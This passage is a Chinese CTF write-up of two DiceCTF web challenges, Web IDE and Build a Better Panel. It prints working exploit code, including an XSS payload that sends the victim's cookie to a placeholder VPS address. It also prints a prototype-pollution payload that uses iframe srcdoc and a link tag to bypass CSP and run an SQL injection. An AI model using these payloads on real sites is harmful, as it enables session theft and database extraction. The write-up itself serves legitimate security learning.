
解决办法就是,在服务器上构造一个没有sandbox="allow-scripts"这个属性限制的iframe,代码如下:
<body>
    <iframe src="https://web-ide.dicec.tf/sandbox.html" width="800" height="400"></iframe>
    <script>
      let xss = `console.log(window.location)`,
         payload = `''.sub.constructor('eval(${xss})')()`,
         frame = document.querySelector("iframe");

      frame.addEventListener("load", function (e) {
         console.log("loaded")
         frame.contentWindow.postMessage(payload, '*');
      });
   </script>
</body>
在本机服务器上写了这样一个页面,访问后在控制台成功打印了window.location属性,但是存储着flag的cookie只在/ide路由下可见
所以需要改一下代码执行部分,改成使用window.open打开/ide(此时跟sandbox.html同源),然后把对应cookie打到vps监听端口即可。
<!doctype html>
<html>

<body>
    <iframe src="https://web-ide.dicec.tf/sandbox.html" width="800" height="400"></iframe>
</body>
<script>
    let xss = btoa(`eval("const win = window.open('/ide');setTimeout(function(){window.location.href='http://vpsip:port/?q='+win.document.cookie},3000)")`);
    payload = `[].constructor.constructor('eval(atob(\\'${xss}\\'))')()`;
    frame = document.querySelector("iframe");
    frame.addEventListener("load", function (e) {
        console.log("loaded")
        frame.contentWindow.postMessage(payload, '*');
    });
</script>
</html>

Build a Better Panel
这个题是Build a Panel的升级版,diff了一下,代码只改变了一点,就是设置cookie的sameSite属性为strict
63c63
<         res.cookie('panelId', newPanelId, {maxage: 10800, httponly: true, sameSite: 'lax'});
---
>         res.cookie('panelId', newPanelId, {maxage: 10800, httponly: true, sameSite: 'strict'});
149c149
<         res.cookie('token', secret_token, {maxage: 10800, httponly: true, sameSite: 'lax'});
---
>         res.cookie('token', secret_token, {maxage: 10800, httponly: true, sameSite: 'strict'});
设置cookie的sameSite属性为strict的后,跨站点时,任何情况下都不会发送 Cookie。除此之外,在题目描述中还说明了一个限制:
NOTE: The admin will only visit sites that match the following regex ^https:\/\/build-a-better-panel\.dicec\.tf\/create\?[0-9a-z\-\=]+$
也就是admin这次只能访问/create路由了,于是只能找其他方法绕过。
首先注意到custom.js中的这段代码
const mergableTypes = ['boolean', 'string', 'number', 'bigint', 'symbol', 'undefined'];

const safeDeepMerge = (target, source) => {
    for (const key in source) {
        if(!mergableTypes.includes(typeof source[key]) && !mergableTypes.includes(typeof target[key])){
            if(key !== '__proto__'){
                safeDeepMerge(target[key], source[key]);
            }
        }else{
            target[key] = source[key];
        }
    }
}
循环赋值,并且检查了__proto__关键字,看起来应该有原型链污染,但这里过滤了__proto__这个关键字让我不知道怎么搞了。比赛的时候在这里思路卡死了,后来看到别人说这个poc,简单来说,就是可以通过
Object.prototype.onload = 'alert(1)'
来实现xss,在我们这个题目里,对应的就是构造
target.constructor.prototype.onload = 'alert(1)'
于是构造
{
	"widgetName": "constructor",
	"widgetData": "{\"prototype\":{\"onload\":\"alert()\"}}"
}
传给/panel/add接口,然后再去访问/panel,在控制台测试一下
 可以看到确实成功实现了
Object.prototype.onload = 'alert(1)',但是并没有弹窗,因为还存在一个CSP的限制
Content-Security-Policy: default-src 'none'; script-src 'self' http://cdn.embedly.com/; style-src 'self' http://cdn.embedly.com/; connect-src 'self' https://www.reddit.com/comments/;
Bypass CSP用到的是iframe的srcdoc属性,
srcdoc 属性是一段HTML代码,这些代码会被渲染到 iframe 中。如果浏览器不支持 srcdoc 属性,则会渲染 src 属性表示的内容。
但是还有一个问题,及时我们设置了iframe的srcdoc属性为javascript,仍然无法执行,这是因为script-src:self限制了我们只能执行同源脚本,
但是我们可以利用link标签绕过,网址的payload跟上一个一样,因为注入点没改。
<link rel=stylesheet href="https://build-a-better-panel.dicec.tf/admin/debug/add_widget?panelid=01603e38-9326-4a12-b499-9c1b78d653a6'%2C%20(select%20flag%20from%20flag)%2C%20'1')%3B--&widgetname=1&widgetdata=1"></link>
所以最终步骤是
1.构造payload
console.log(
    JSON.stringify({
        widgetName: 'constructor',
        widgetData: JSON.stringify({
            prototype: {
                srcdoc: `<link rel=stylesheet href="https://build-a-better-panel.dicec.tf/admin/debug/add_widget?panelid=3f72e2f3-9215-468d-a4fe-9b284a54115e'%2C%20(select%20flag%20from%20flag)%2C%20'1')%3B--&widgetname=1&widgetdata=1"></link>`
            }
        })
    }))

//{"widgetName":"constructor","widgetData":"{\"prototype\":{\"srcdoc\":\"<link rel=stylesheet href=\\\"https://build-a-better-panel.dicec.tf/admin/debug/add_widget?panelid=3f72e2f3-9215-468d-a4fe-9b284a54115e'%2C%20(select%20flag%20from%20flag)%2C%20'1')%3B--&widgetname=1&widgetdata=1\\\"></link>\"}}"}
2.在/panel/add通过原型链污染,往srcdoc属性注入link的内容

 3.然后再用admin bot去访问对应的地址,注意这里利用
/create?debugid=xxx带上自己cookie中的panelId即可

 4.回去
4.回去/panel就可以看到flag了
参考链接
- https://github.com/aszx87410/ctf-writeups/issues/16
- https://developer.mozilla.org/zh-CN/docs/Web/HTML/Element/iframe
- https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Operators/Spread_syntax
- https://blog.bi0s.in/2021/02/09/Web/DiceCTF21-WebIDE/
- https://blog.bi0s.in/2021/02/09/Web/BuildAbetterPanel-dice21/
- 原文作者:sakai
- 原文链接:http://segogt.github.io/post/%E8%AE%B0%E4%B8%80%E5%9C%BA%E7%BA%AFjs%E8%B5%9Bdicectf2020-web%E9%A2%98%E8%A7%A3/
- 版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 4.0 国际许可协议进行许可,非商业转载请注明出处(作者,原文链接),商业转载请联系作者获得授权。